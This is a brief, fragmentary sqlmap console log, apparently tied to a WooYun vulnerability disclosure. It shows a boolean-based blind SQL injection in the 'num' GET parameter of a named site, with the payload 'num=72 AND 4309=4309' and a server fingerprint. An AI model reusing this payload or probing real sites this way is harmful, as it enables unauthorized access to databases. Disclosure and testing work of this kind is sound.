 sqlmap
sion file
[14:37:18] [INFO] resuming injection data from session file
[14:37:18] [INFO] resuming back-end DBMS 'mysql 5' from session file
[14:37:18] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: num
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: num=72 AND 4309=4309
---
[14:37:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: MySQL 5
[14:37:19] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.yxgtj.net'
[*] shutting down at: 14:37:19
www.wooyun.org
C:\Python27\sqlmap>